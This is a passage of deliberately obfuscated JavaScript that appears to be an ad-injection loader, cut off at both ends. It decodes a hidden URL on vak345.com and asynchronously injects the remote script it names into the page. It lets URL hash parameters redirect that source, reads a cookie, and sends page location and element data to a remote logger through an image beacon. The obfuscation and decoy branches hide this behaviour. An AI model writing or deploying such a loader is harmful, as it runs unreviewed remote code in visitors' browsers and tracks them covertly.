_0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","N","j","E","x","N","D","g","u","a","n","M","/","d","j","1","h","M","j","Q","3","N","W","V","m","N","T","g","x","M","G","E","x","Z","m","V","l","O","T","l","m","N","m","N","k","N","T","E","5","M","D","R","h","Z","T","M","3","N","S","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601261148.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=a2475ef5810a1fee99f6cd51904ae375',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601261148.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601261148.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601261148.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=a2475ef5810a1fee99f6cd51904ae375','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601261148.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'a2475ef5810a1fee99f6cd51904ae375','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','nd